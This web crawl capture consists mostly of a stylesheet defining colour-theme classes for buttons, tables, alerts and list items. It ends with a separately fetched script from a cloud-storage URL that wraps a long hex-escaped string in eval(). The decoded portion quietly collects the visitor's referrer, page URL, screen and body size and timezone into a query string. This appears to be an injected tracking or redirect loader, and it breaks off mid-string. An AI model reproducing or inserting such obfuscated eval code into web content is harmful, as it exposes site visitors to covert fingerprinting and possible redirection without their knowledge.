    background-color: transparent;
    background-image: none;
    border-color: var(--candy-bg);
}
.btn-outline-candy:hover {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-bg);
}
.btn-outline-candy:focus, .btn-outline-candy.focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.btn-outline-candy.disabled, .btn-outline-candy:disabled {
  color: var(--candy-text);
  background-color: transparent;
}
.btn-outline-candy:not(:disabled):not(.disabled):active, .btn-outline-candy:not(:disabled):not(.disabled).active,
.show > .btn-outline-candy.dropdown-toggle {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-bg);
}
.btn-outline-candy:not(:disabled):not(.disabled):active:focus, .btn-outline-candy:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-candy.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--candy-border);
}
.table-candy,
.table-candy > th,
.table-candy > td {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.table-hover .table-candy:hover {
  background-color: var(--candy-dark);
}
.table-hover .table-candy:hover > td,
.table-hover .table-candy:hover > th {
  background-color: var(--candy-dark);
}
.table .thead-candy th {
  color: var(--white);
  background-color: var(--candy-text);
  border-color: var(--candy-border);
}
.badge-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.alert-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
  border-color: var(--candy-border);
}
.alert-candy hr {
  border-top-color: var(--candy-border);
}
.alert-candy .alert-link {
  color: var(--candy-text);
}
.list-group-item-candy {
  color: var(--candy-text);
  background-color: var(--candy-bg);
}
.list-group-item-candy.list-group-item-action:hover, .list-group-item-candy.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--candy-dark);
}
.list-group-item-candy.list-group-item-action.active {
  color: var(--white);
  background-color: var(--candy-dark);
  border-color: var(--candy-border);
}
/********************************************/

/* elegant CSS */
.elegant-h1 {
	color: var(--elegant-text);
}
.elegant-h2 {
	color: var(--elegant-border);
}
.elegant-h3, .elegant-h4, .elegant-h5, .elegant-h6 {
	color: var(--dark);
}
.elegant-p{
	color: var(--dark);
}
.bg-elegant {
    background-color: var(--elegant-bg);
}
.text-elegant {
    color: var(--elegant-text);
}
.border-elegant {
    border-color: var(--elegant-border);
}
.btn-elegant {
	color: var(--elegant-text);
    background-color: var(--elegant-bg);
    border-color: var(--elegant-bg);
}
.btn-elegant:hover {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-bg);
}
.btn-elegant:focus, .btn-elegant.focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-elegant.disabled, .btn-elegant:disabled {
  color: var(--elegant-text);
  background-color: var(--elegant-light);
  border-color: var(--elegant-light);
}
.btn-elegant:not(:disabled):not(.disabled):active, .btn-elegant:not(:disabled):not(.disabled).active,
.show > .btn-elegant.dropdown-toggle {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-bg);
}
.btn-elegant:not(:disabled):not(.disabled):active:focus, .btn-elegant:not(:disabled):not(.disabled).active:focus,
.show > .btn-elegant.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-outline-elegant {
	color: var(--elegant-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--elegant-bg);
}
.btn-outline-elegant:hover {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-bg);
}
.btn-outline-elegant:focus, .btn-outline-elegant.focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.btn-outline-elegant.disabled, .btn-outline-elegant:disabled {
  color: var(--elegant-text);
  background-color: transparent;
}
.btn-outline-elegant:not(:disabled):not(.disabled):active, .btn-outline-elegant:not(:disabled):not(.disabled).active,
.show > .btn-outline-elegant.dropdown-toggle {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-bg);
}
.btn-outline-elegant:not(:disabled):not(.disabled):active:focus, .btn-outline-elegant:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-elegant.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--elegant-border);
}
.table-elegant,
.table-elegant > th,
.table-elegant > td {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.table-hover .table-elegant:hover {
  background-color: var(--elegant-dark);
}
.table-hover .table-elegant:hover > td,
.table-hover .table-elegant:hover > th {
  background-color: var(--elegant-dark);
}
.table .thead-elegant th {
  color: var(--white);
  background-color: var(--elegant-text);
  border-color: var(--elegant-border);
}
.badge-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.alert-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
  border-color: var(--elegant-border);
}
.alert-elegant hr {
  border-top-color: var(--elegant-border);
}
.alert-elegant .alert-link {
  color: var(--elegant-text);
}
.list-group-item-elegant {
  color: var(--elegant-text);
  background-color: var(--elegant-bg);
}
.list-group-item-elegant.list-group-item-action:hover, .list-group-item-elegant.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--elegant-dark);
}
.list-group-item-elegant.list-group-item-action.active {
  color: var(--white);
  background-color: var(--elegant-dark);
  border-color: var(--elegant-border);
}
/********************************************/

/* beach CSS */
.beach-h1 {
	color: var(--beach-text);
}
.beach-h2 {
	color: var(--beach-border);
}
.beach-h3, .beach-h4, .beach-h5, .beach-h6 {
	color: var(--dark);
}
.beach-p{
	color: var(--dark);
}
.bg-beach {
    background-color: var(--beach-bg);
}
.text-beach {
    color: var(--beach-text);
}
.border-beach {
    border-color: var(--beach-border);
}
.btn-beach {
	color: var(--beach-text);
    background-color: var(--beach-bg);
    border-color: var(--beach-bg);
}
.btn-beach:hover {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-bg);
}
.btn-beach:focus, .btn-beach.focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-beach.disabled, .btn-beach:disabled {
  color: var(--beach-text);
  background-color: var(--beach-light);
  border-color: var(--beach-light);
}
.btn-beach:not(:disabled):not(.disabled):active, .btn-beach:not(:disabled):not(.disabled).active,
.show > .btn-beach.dropdown-toggle {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-bg);
}
.btn-beach:not(:disabled):not(.disabled):active:focus, .btn-beach:not(:disabled):not(.disabled).active:focus,
.show > .btn-beach.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-outline-beach {
	color: var(--beach-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--beach-bg);
}
.btn-outline-beach:hover {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-bg);
}
.btn-outline-beach:focus, .btn-outline-beach.focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.btn-outline-beach.disabled, .btn-outline-beach:disabled {
  color: var(--beach-text);
  background-color: transparent;
}
.btn-outline-beach:not(:disabled):not(.disabled):active, .btn-outline-beach:not(:disabled):not(.disabled).active,
.show > .btn-outline-beach.dropdown-toggle {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-bg);
}
.btn-outline-beach:not(:disabled):not(.disabled):active:focus, .btn-outline-beach:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-beach.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--beach-border);
}
.table-beach,
.table-beach > th,
.table-beach > td {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.table-hover .table-beach:hover {
  background-color: var(--beach-dark);
}
.table-hover .table-beach:hover > td,
.table-hover .table-beach:hover > th {
  background-color: var(--beach-dark);
}
.table .thead-beach th {
  color: var(--white);
  background-color: var(--beach-text);
  border-color: var(--beach-border);
}
.badge-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.alert-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
  border-color: var(--beach-border);
}
.alert-beach hr {
  border-top-color: var(--beach-border);
}
.alert-beach .alert-link {
  color: var(--beach-text);
}
.list-group-item-beach {
  color: var(--beach-text);
  background-color: var(--beach-bg);
}
.list-group-item-beach.list-group-item-action:hover, .list-group-item-beach.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--beach-dark);
}
.list-group-item-beach.list-group-item-action.active {
  color: var(--white);
  background-color: var(--beach-dark);
  border-color: var(--beach-border);
}
/********************************************/

/* kiwi CSS */
.kiwi-h1 {
	color: var(--kiwi-text);
}
.kiwi-h2 {
	color: var(--kiwi-border);
}
.kiwi-h3, .kiwi-h4, .kiwi-h5, .kiwi-h6 {
	color: var(--dark);
}
.kiwi-p{
	color: var(--dark);
}
.bg-kiwi {
    background-color: var(--kiwi-bg);
}
.text-kiwi {
    color: var(--kiwi-text);
}
.border-kiwi {
    border-color: var(--kiwi-border);
}
.btn-kiwi {
	color: var(--kiwi-text);
    background-color: var(--kiwi-bg);
    border-color: var(--kiwi-bg);
}
.btn-kiwi:hover {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-bg);
}
.btn-kiwi:focus, .btn-kiwi.focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-kiwi.disabled, .btn-kiwi:disabled {
  color: var(--kiwi-text);
  background-color: var(--kiwi-light);
  border-color: var(--kiwi-light);
}
.btn-kiwi:not(:disabled):not(.disabled):active, .btn-kiwi:not(:disabled):not(.disabled).active,
.show > .btn-kiwi.dropdown-toggle {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-bg);
}
.btn-kiwi:not(:disabled):not(.disabled):active:focus, .btn-kiwi:not(:disabled):not(.disabled).active:focus,
.show > .btn-kiwi.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-outline-kiwi {
	color: var(--kiwi-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:hover {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:focus, .btn-outline-kiwi.focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.btn-outline-kiwi.disabled, .btn-outline-kiwi:disabled {
  color: var(--kiwi-text);
  background-color: transparent;
}
.btn-outline-kiwi:not(:disabled):not(.disabled):active, .btn-outline-kiwi:not(:disabled):not(.disabled).active,
.show > .btn-outline-kiwi.dropdown-toggle {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-bg);
}
.btn-outline-kiwi:not(:disabled):not(.disabled):active:focus, .btn-outline-kiwi:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-kiwi.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--kiwi-border);
}
.table-kiwi,
.table-kiwi > th,
.table-kiwi > td {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.table-hover .table-kiwi:hover {
  background-color: var(--kiwi-dark);
}
.table-hover .table-kiwi:hover > td,
.table-hover .table-kiwi:hover > th {
  background-color: var(--kiwi-dark);
}
.table .thead-kiwi th {
  color: var(--white);
  background-color: var(--kiwi-text);
  border-color: var(--kiwi-border);
}
.badge-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.alert-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
  border-color: var(--kiwi-border);
}
.alert-kiwi hr {
  border-top-color: var(--kiwi-border);
}
.alert-kiwi .alert-link {
  color: var(--kiwi-text);
}
.list-group-item-kiwi {
  color: var(--kiwi-text);
  background-color: var(--kiwi-bg);
}
.list-group-item-kiwi.list-group-item-action:hover, .list-group-item-kiwi.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--kiwi-dark);
}
.list-group-item-kiwi.list-group-item-action.active {
  color: var(--white);
  background-color: var(--kiwi-dark);
  border-color: var(--kiwi-border);
}
/********************************************/

/* jelly CSS */
.jelly-h1 {
	color: var(--jelly-text);
}
.jelly-h2 {
	color: var(--jelly-border);
}
.jelly-h3, .jelly-h4, .jelly-h5, .jelly-h6 {
	color: var(--dark);
}
.jelly-p{
	color: var(--dark);
}
.bg-jelly {
    background-color: var(--jelly-bg);
}
.text-jelly {
    color: var(--jelly-text);
}
.border-jelly {
    border-color: var(--jelly-border);
}
.btn-jelly {
	color: var(--jelly-text);
    background-color: var(--jelly-bg);
    border-color: var(--jelly-bg);
}
.btn-jelly:hover {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-bg);
}
.btn-jelly:focus, .btn-jelly.focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-jelly.disabled, .btn-jelly:disabled {
  color: var(--jelly-text);
  background-color: var(--jelly-light);
  border-color: var(--jelly-light);
}
.btn-jelly:not(:disabled):not(.disabled):active, .btn-jelly:not(:disabled):not(.disabled).active,
.show > .btn-jelly.dropdown-toggle {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-bg);
}
.btn-jelly:not(:disabled):not(.disabled):active:focus, .btn-jelly:not(:disabled):not(.disabled).active:focus,
.show > .btn-jelly.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-outline-jelly {
	color: var(--jelly-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--jelly-bg);
}
.btn-outline-jelly:hover {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-bg);
}
.btn-outline-jelly:focus, .btn-outline-jelly.focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.btn-outline-jelly.disabled, .btn-outline-jelly:disabled {
  color: var(--jelly-text);
  background-color: transparent;
}
.btn-outline-jelly:not(:disabled):not(.disabled):active, .btn-outline-jelly:not(:disabled):not(.disabled).active,
.show > .btn-outline-jelly.dropdown-toggle {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-bg);
}
.btn-outline-jelly:not(:disabled):not(.disabled):active:focus, .btn-outline-jelly:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-jelly.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--jelly-border);
}
.table-jelly,
.table-jelly > th,
.table-jelly > td {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.table-hover .table-jelly:hover {
  background-color: var(--jelly-dark);
}
.table-hover .table-jelly:hover > td,
.table-hover .table-jelly:hover > th {
  background-color: var(--jelly-dark);
}
.table .thead-jelly th {
  color: var(--dark);
  background-color: var(--jelly-text);
  border-color: var(--jelly-border);
}
.badge-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.alert-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
  border-color: var(--jelly-border);
}
.alert-jelly hr {
  border-top-color: var(--jelly-border);
}
.alert-jelly .alert-link {
  color: var(--jelly-text);
}
.list-group-item-jelly {
  color: var(--jelly-text);
  background-color: var(--jelly-bg);
}
.list-group-item-jelly.list-group-item-action:hover, .list-group-item-jelly.list-group-item-action:focus {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
}
.list-group-item-jelly.list-group-item-action.active {
  color: var(--jelly-text);
  background-color: var(--jelly-dark);
  border-color: var(--jelly-border);
}
/********************************************/

/* office CSS */
.office-h1 {
	color: var(--office-text);
}
.office-h2 {
	color: var(--office-border);
}
.office-h3, .office-h4, .office-h5, .office-h6 {
	color: var(--dark);
}
.office-p{
	color: var(--dark);
}
.bg-office {
    background-color: var(--office-bg);
}
.text-office {
    color: var(--office-text);
}
.border-office {
    border-color: var(--office-border);
}
.btn-office {
	color: var(--office-text);
    background-color: var(--office-bg);
    border-color: var(--office-bg);
}
.btn-office:hover {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-bg);
}
.btn-office:focus, .btn-office.focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-office.disabled, .btn-office:disabled {
  color: var(--office-text);
  background-color: var(--office-light);
  border-color: var(--office-light);
}
.btn-office:not(:disabled):not(.disabled):active, .btn-office:not(:disabled):not(.disabled).active,
.show > .btn-office.dropdown-toggle {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-bg);
}
.btn-office:not(:disabled):not(.disabled):active:focus, .btn-office:not(:disabled):not(.disabled).active:focus,
.show > .btn-office.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-outline-office {
	color: var(--office-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--office-bg);
}
.btn-outline-office:hover {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-bg);
}
.btn-outline-office:focus, .btn-outline-office.focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.btn-outline-office.disabled, .btn-outline-office:disabled {
  color: var(--office-text);
  background-color: transparent;
}
.btn-outline-office:not(:disabled):not(.disabled):active, .btn-outline-office:not(:disabled):not(.disabled).active,
.show > .btn-outline-office.dropdown-toggle {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-bg);
}
.btn-outline-office:not(:disabled):not(.disabled):active:focus, .btn-outline-office:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-office.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--office-border);
}
.table-office,
.table-office > th,
.table-office > td {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.table-hover .table-office:hover {
  background-color: var(--office-dark);
}
.table-hover .table-office:hover > td,
.table-hover .table-office:hover > th {
  background-color: var(--office-dark);
}
.table .thead-office th {
  color: var(--white);
  background-color: var(--office-text);
  border-color: var(--office-border);
}
.badge-office {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.alert-office {
  color: var(--office-text);
  background-color: var(--office-bg);
  border-color: var(--office-border);
}
.alert-office hr {
  border-top-color: var(--office-border);
}
.alert-office .alert-link {
  color: var(--office-text);
}
.list-group-item-office {
  color: var(--office-text);
  background-color: var(--office-bg);
}
.list-group-item-office.list-group-item-action:hover, .list-group-item-office.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--office-dark);
}
.list-group-item-office.list-group-item-action.active {
  color: var(--white);
  background-color: var(--office-dark);
  border-color: var(--office-border);
}
/********************************************/

/* neon CSS */
.neon-h1 {
	color: var(--neon-text);
}
.neon-h2 {
	color: var(--neon-border);
}
.neon-h3, .neon-h4, .neon-h5, .neon-h6 {
	color: var(--dark);
}
.neon-p{
	color: var(--dark);
}
.bg-neon {
    background-color: var(--neon-bg);
}
.text-neon {
    color: var(--neon-text);
}
.border-neon {
    border-color: var(--neon-border);
}
.btn-neon {
	color: var(--neon-text);
    background-color: var(--neon-bg);
    border-color: var(--neon-bg);
}
.btn-neon:hover {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-bg);
}
.btn-neon:focus, .btn-neon.focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-neon.disabled, .btn-neon:disabled {
  color: var(--neon-text);
  background-color: var(--neon-light);
  border-color: var(--neon-light);
}
.btn-neon:not(:disabled):not(.disabled):active, .btn-neon:not(:disabled):not(.disabled).active,
.show > .btn-neon.dropdown-toggle {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-bg);
}
.btn-neon:not(:disabled):not(.disabled):active:focus, .btn-neon:not(:disabled):not(.disabled).active:focus,
.show > .btn-neon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-outline-neon {
	color: var(--neon-text);
    background-color: transparent;
    background-image: none;
    border-color: var(--neon-bg);
}
.btn-outline-neon:hover {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-bg);
}
.btn-outline-neon:focus, .btn-outline-neon.focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.btn-outline-neon.disabled, .btn-outline-neon:disabled {
  color: var(--neon-text);
  background-color: transparent;
}
.btn-outline-neon:not(:disabled):not(.disabled):active, .btn-outline-neon:not(:disabled):not(.disabled).active,
.show > .btn-outline-neon.dropdown-toggle {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-bg);
}
.btn-outline-neon:not(:disabled):not(.disabled):active:focus, .btn-outline-neon:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-neon.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem var(--neon-border);
}
.table-neon,
.table-neon > th,
.table-neon > td {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.table-hover .table-neon:hover {
  background-color: var(--neon-dark);
}
.table-hover .table-neon:hover > td,
.table-hover .table-neon:hover > th {
  background-color: var(--neon-dark);
}
.table .thead-neon th {
  color: var(--white);
  background-color: var(--neon-text);
  border-color: var(--neon-border);
}
.badge-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.alert-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
  border-color: var(--neon-border);
}
.alert-neon hr {
  border-top-color: var(--neon-border);
}
.alert-neon .alert-link {
  color: var(--neon-text);
}
.list-group-item-neon {
  color: var(--neon-text);
  background-color: var(--neon-bg);
}
.list-group-item-neon.list-group-item-action:hover, .list-group-item-neon.list-group-item-action:focus {
  color: var(--white);
  background-color: var(--neon-dark);
}
.list-group-item-neon.list-group-item-action.active {
  color: var(--white);
  background-color: var(--neon-dark);
  border-color: var(--neon-border);
}
/********************************************/

--- FILE ---
content_type: text/plain
request_url: https://s-1367066484.cos.ap-shanghai.myqcloud.com/19/935250111?1762890275262
body_size: 15086
content:
eval('\x0d\x0a\x3b\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x0a\x76\x61\x72\x20\x61\x6c\x61\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x72\x65\x66\x65\x72\x72\x65\x72\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x72\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x72\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x73\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5b\x5c\x75\x34\x45\x30\x30\x2d\x5c\x75\x39\x46\x41\x35\x5d\x2f\x69\x67\x2c\x20\x22\x78\x22\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x74\x6f\x70\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x2e\x68\x72\x65\x66\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x20\x3f\x20\x65\x6e\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x28\x5f\x5a\x7a\x77\x72\x5f\x28\x73\x29\x29\x20\x3a\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2c\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x3b\x0d\x0a\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x77\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x77\x69\x64\x74\x68\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x68\x20\x3d\x20\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x68\x65\x69\x67\x68\x74\x20\x7c\x7c\x20\x77\x2e\x73\x63\x72\x65\x65\x6e\x2e\x61\x76\x61\x69\x6c\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x22\x26\x75\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x72\x65\x66\x5f\x28\x29\x20\x2b\x20\x22\x26\x72\x5f\x75\x72\x6c\x3d\x22\x20\x2b\x20\x5f\x5a\x53\x69\x74\x65\x75\x72\x6c\x5f\x28\x29\x20\x2b\x20\x22\x26\x75\x5f\x73\x77\x3d\x22\x20\x2b\x20\x73\x77\x20\x2b\x20\x22\x26\x75\x5f\x73\x68\x3d\x22\x20\x2b\x20\x73\x68\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x64\x2e\x62\x6f\x64\x79\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x62\x77\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68\x20\x2b\x20\x22\x26\x75\x5f\x62\x68\x3d\x22\x20\x2b\x20\x64\x2e\x62\x6f\x64\x79\x2e\x6f\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x74\x20\x3d\x20\x6e\x65\x77\x20\x44\x61\x74\x65\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x74\x20\x3d\x20\x2d\x74\x2e\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x20\x3d\x20\x73\x20\x2b\x20\x22\x26\x75\x5f\x75\x74\x7a\x3d\x22\x20\x2b\x20\x74\x20\x2f\x20\x36\x30\x3b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x73\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x0d\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x5f\x4c\x4c\x4c\x5f\x28\x29\x3b\x0d\x0a\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x4d\x4d\x4d\x5f\x20\x3d\x20\x22\x22\x3b\x0d\x0a\x20\x